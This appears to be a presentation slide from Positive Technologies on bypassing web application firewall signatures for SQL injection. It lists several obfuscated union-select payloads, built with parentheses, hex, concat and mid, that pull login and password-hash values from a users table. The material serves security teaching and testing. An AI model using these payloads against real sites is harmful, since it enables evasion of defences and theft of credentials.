 Practice of Bypassing WAF: SQL Injection – Signature Bypass

An example of signature bypass

• The following request gets to WAF signature

/?id=1+union+(select+1,2+from+users)

• But sometimes, the signatures used can be bypassed

/?id=1+union+(select+'xz'from+xxx)

/?id=(1)union(select(1),mid(hash,1,32)from(users))

/?id=1+union+(select'1',concat(login,hash)from+users)

/?id=(1)union(((((((select(1),hex(hash)from(users))))))))

/?id=(1)or(0x50=0x50)

…

POSITIVE TECHNOLOGIES